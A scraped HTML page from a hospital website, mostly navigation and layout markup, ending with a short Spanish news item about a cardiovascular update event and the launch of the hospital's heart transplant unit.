		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/autoridades/" class="elementor-sub-item" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/" class="elementor-sub-item" tabindex="-1">Carreras de Formación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/posgrado/" class="elementor-sub-item" tabindex="-1">Posgrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/pregrado/" class="elementor-sub-item" tabindex="-1">Pregrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/residencias-medicas/" class="elementor-sub-item" tabindex="-1">Residencias Médicas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/concurrencias/" class="elementor-sub-item" tabindex="-1">Concurrencias</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/fellowships/" class="elementor-sub-item" tabindex="-1">Fellowships</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/otros-programas/" class="elementor-sub-item" tabindex="-1">Otros Programas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1989"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/" class="elementor-sub-item" tabindex="-1">Llamado a Residencias</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/vacantes/" class="elementor-sub-item" tabindex="-1">Vacantes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/inscripciones/" class="elementor-sub-item" tabindex="-1">Inscripciones</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/documentacion/" class="elementor-sub-item" tabindex="-1">Documentación</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2114"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/" class="elementor-sub-item" tabindex="-1">Comités Científicos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-calidad-y-seguridad-del-paciente/" class="elementor-sub-item" tabindex="-1">Comité de Calidad y Seguridad del Paciente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-control-de-infecciones/" class="elementor-sub-item" tabindex="-1">Comité de Control de Infecciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-bioetica/" class="elementor-sub-item" tabindex="-1">Comité de Bioética</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-tumores/" class="elementor-sub-item" tabindex="-1">Comité de Tumores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/cieis/" class="elementor-sub-item" tabindex="-1">CIEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a href="https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/" class="elementor-sub-item" tabindex="-1">Publicaciones y Casos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://sanatoriodelsalvador.com/profesionales/derivaciones/" class="elementor-sub-item" tabindex="-1">Derivaciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3109"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-item" tabindex="-1">Servicios Médicos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-sub-item" tabindex="-1">Especialidades Médicas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3208"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/" class="elementor-sub-item" tabindex="-1">Guardia Central</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/informacion/" class="elementor-sub-item" tabindex="-1">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/prestaciones/" class="elementor-sub-item" tabindex="-1">Prestaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3111"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item" tabindex="-1">Diagnóstico por Imágenes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3110"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item" tabindex="-1">Estudios y Procedimientos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4549"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/ecografia/" class="elementor-sub-item" tabindex="-1">ECOGRAFÍA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4550"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/mamografia-digitalizada/" class="elementor-sub-item" tabindex="-1">MAMOGRAFÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4551"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-digital/" class="elementor-sub-item" tabindex="-1">RADIOLOGÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4552"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-intervencionista/" class="elementor-sub-item" tabindex="-1">RADIOLOGÍA INTERVENCIONISTA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4553"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/resonancia/" class="elementor-sub-item" tabindex="-1">RESONANCIA MAGNÉTICA DE ALTO CAMPO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4554"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/tomografia/" class="elementor-sub-item" tabindex="-1">TOMOGRAFÍA AXIAL COMPUTADA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/equipamiento/" class="elementor-sub-item" tabindex="-1">Equipamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3280"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/" class="elementor-sub-item" tabindex="-1">Laboratorio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/prestaciones/" class="elementor-sub-item" tabindex="-1">Descripción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/horarios/" class="elementor-sub-item" tabindex="-1">Horarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/indicaciones-generales/" class="elementor-sub-item" tabindex="-1">Indicaciones Generales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/estudios-y-practicas/" class="elementor-sub-item" tabindex="-1">Estudios y Prácticas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2205"><a href="https://sanatoriodelsalvador.com.ar/saludfemenina/" class="elementor-sub-item" tabindex="-1">Salud Femenina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3069"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/" class="elementor-sub-item" tabindex="-1">Unidades Especiales</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-intervencionismo/" class="elementor-sub-item" tabindex="-1">Unidad de Intervencionismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-tratamientos-de-cancer-de-piel/" class="elementor-sub-item" tabindex="-1">Unidad de Tratamientos de Cáncer de Piel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-del-paciente-quemado/" class="elementor-sub-item" tabindex="-1">Unidad del Paciente Quemado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-trasplante-cardiaco/" class="elementor-sub-item" tabindex="-1">Unidad de Trasplante Cardíaco</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5337e507 elementor-align-start elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="5337e507" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://sanatoriosalvador.com.ar/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 651 800" xml:space="preserve"><g>	<g>		<g>			<path d="M147.8,600.3h47.8v47.8c0,17.6,14.3,31.9,31.9,31.9s31.9-14.3,31.9-31.9v-47.8h47.8c17.6,0,31.9-14.3,31.9-31.9     c0-17.6-14.3-31.9-31.9-31.9h-47.8v-47.8c0-17.6-14.3-31.9-31.9-31.9s-31.9,14.3-31.9,31.9v47.8h-47.8     c-17.6,0-31.9,14.3-31.9,31.9C115.9,586,130.1,600.3,147.8,600.3z"></path>			<path d="M619.1,0H31.9C14.3,0,0,14.3,0,31.9v736.2C0,785.7,14.3,800,31.9,800h423.4c7.9,0,16.3-3.1,22.6-9.3l163.8-163.8     c5.9-5.9,9.3-14.1,9.3-22.6V31.9C651,14.3,636.7,0,619.1,0z M487.2,691v-54.8H542C506,672.2,515.1,663.1,487.2,691z M587.2,572.4     L587.2,572.4H455.3c-17.6,0-31.9,14.3-31.9,31.9v131.9H63.8V63.8h523.3V572.4z"></path>			<path d="M147.8,389.3h165c17.6,0,31.9-14.3,31.9-31.9c0-17.6-14.3-31.9-31.9-31.9h-165c-17.6,0-31.9,14.3-31.9,31.9     C115.9,375,130.1,389.3,147.8,389.3z"></path>			<path d="M147.8,291.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,291.4,147.8,291.4z"></path>			<path d="M147.8,193.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,193.4,147.8,193.4z"></path>		</g>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">ESTUDIOS E IMÁGENES</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c0b1a5 elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="7c0b1a5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://turnossanatoriodelsalvador.com/turnos-app/#/inicio" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 651 800" xml:space="preserve"><g>	<g>		<g>			<path d="M147.8,600.3h47.8v47.8c0,17.6,14.3,31.9,31.9,31.9s31.9-14.3,31.9-31.9v-47.8h47.8c17.6,0,31.9-14.3,31.9-31.9     c0-17.6-14.3-31.9-31.9-31.9h-47.8v-47.8c0-17.6-14.3-31.9-31.9-31.9s-31.9,14.3-31.9,31.9v47.8h-47.8     c-17.6,0-31.9,14.3-31.9,31.9C115.9,586,130.1,600.3,147.8,600.3z"></path>			<path d="M619.1,0H31.9C14.3,0,0,14.3,0,31.9v736.2C0,785.7,14.3,800,31.9,800h423.4c7.9,0,16.3-3.1,22.6-9.3l163.8-163.8     c5.9-5.9,9.3-14.1,9.3-22.6V31.9C651,14.3,636.7,0,619.1,0z M487.2,691v-54.8H542C506,672.2,515.1,663.1,487.2,691z M587.2,572.4     L587.2,572.4H455.3c-17.6,0-31.9,14.3-31.9,31.9v131.9H63.8V63.8h523.3V572.4z"></path>			<path d="M147.8,389.3h165c17.6,0,31.9-14.3,31.9-31.9c0-17.6-14.3-31.9-31.9-31.9h-165c-17.6,0-31.9,14.3-31.9,31.9     C115.9,375,130.1,389.3,147.8,389.3z"></path>			<path d="M147.8,291.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,291.4,147.8,291.4z"></path>			<path d="M147.8,193.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,193.4,147.8,193.4z"></path>		</g>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">PORTAL PACIENTE</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-42f23f1c elementor-widget__width-auto elementor-hidden-desktop elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="42f23f1c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" height="384pt" viewBox="0 -53 384 384" width="384pt"><path d="m368 154.667969h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 32h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 277.332031h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="2135" class="elementor elementor-2135 elementor-location-single post-2130 publicaciones-casos type-publicaciones-casos status-publish has-post-thumbnail hentry temas-cirugia-cardiovascular" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e36d30b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e36d30b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dda03b4" data-id="dda03b4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a180b13 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="a180b13" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e38a21a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e38a21a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-912b59d" data-id="912b59d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-58f4e85 elementor-widget__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="58f4e85" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">PUBLICACIONES Y CASOS</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ef46bf7 jedv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef46bf7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8a2c243" data-id="8a2c243" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60da8c2 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="60da8c2" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="210" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/07/jornada_actualizacion1140x300-1024x269.jpg" class="attachment-large size-large wp-image-2231" alt="" srcset="https://sanatoriodelsalvador.com/wp-content/uploads/2022/07/jornada_actualizacion1140x300-1024x269.jpg 1024w, https://sanatoriodelsalvador.com/wp-content/uploads/2022/07/jornada_actualizacion1140x300-300x79.jpg 300w, https://sanatoriodelsalvador.com/wp-content/uploads/2022/07/jornada_actualizacion1140x300-768x202.jpg 768w, https://sanatoriodelsalvador.com/wp-content/uploads/2022/07/jornada_actualizacion1140x300.jpg 1140w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-47170f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47170f6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63bee75" data-id="63bee75" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-367c134 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="367c134" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><span>Cirugía Cardiovascular</span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-eb9778c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="eb9778c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">JORNADA DE ACTUALIZACIÓN: “TRATAMIENTO HÍBRIDO DE LA PATOLOGÍA CARDIOVASCULAR COMPLEJA”</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36736ef elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="36736ef" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Con más de 50 asistentes, se realizó el evento en el que también se presentó la nueva Unidad de Trasplante Cardíaco de Sanatorio del Salvador.</strong></p>
<p>La jornada comenzó a las 8 de la mañana, en el Aula Magna,  contando con la presencia de diferentes profesionales de nuestro equipo médico y de otras instituciones. El evento fue organizado por la Unidad de Intervencionismo y Cirugías Híbridas Mini Invasivas de Sanatorio del Salvador.</p>
<p>Los invitados especiales fueron el Dr. Goldsmit, Sub Jefe del Departamento de Hemodinamia y Cardiología Intervencionista Central y Periférico del Sanatorio La Torre (Buenos Aires), y el Dr. Sztejfman<strong>, </strong>Coordinador de Cardiología Intervencionista en Sanatorio Finochietto (Buenos Aires).</p>
<p>Luego de unas palabras del Director Médico, el Dr. Peñaloza, se inició el evento con la presentación de la Unidad de Trasplante, a cargo del Dr. Bauk, quien afirmó que de la actitud de cada uno depende el éxito de la tarea conjunto. Además, agregó que el trasplante no sólo es un trabajo en equipo sino que también es una decisión estratégica de cada institución.</p>
